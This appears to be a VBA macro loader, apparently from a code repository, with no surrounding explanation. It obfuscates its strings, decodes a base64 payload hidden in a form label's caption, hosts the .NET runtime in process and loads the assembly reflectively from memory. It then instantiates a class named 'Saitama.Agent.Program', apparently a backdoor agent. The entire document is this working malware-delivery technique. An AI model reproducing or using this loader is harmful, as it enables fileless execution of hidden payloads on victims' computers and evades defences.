 Sub Test()
Set dd = CreateObject("Microsoft.XML" & "DOM")
Set ee = dd.createElement("t" & "mp")
ee.DataType = "bin" & ".bas" & "e64"
ee.Text = word.Label.Caption
gg = ee.NodeTypedValue
Dim bytes() As Byte
bytes = gg
' -------------------------------------
Dim host As New mscoree.CorRuntimeHost, dom As AppDomain
host.Start
host.GetDefaultDomain dom
Dim vRet As Variant, lRet As Long
Dim vTypes(0 To 1) As Integer
Dim vValues(0 To 1) As LongPtr
Dim pPArry As LongPtr: pPArry = VarPtrArray(bytes)
Dim pArry As LongPtr
RtlMoveMemory pArry, ByVal pPArry, LS
Dim vWrap: vWrap = pArry
vValues(0) = VarPtr(vWrap)
vTypes(0) = 16411
Dim pRef As LongPtr: pRef = 0
Dim vWrap2: vWrap2 = VarPtr(pRef)
vValues(1) = VarPtr(vWrap2)
vTypes(1) = 16396
lRet = DispCallFunc(ObjPtr(dom), 45 * LS, 4, vbLong, 2, vTypes(0), vValues(0), vRet)
Dim aRef As mscorlib.assembly
RtlMoveMemory aRef, pRef, LS
aRef.CreateInstance "Saitama.Agent.Program"
End Sub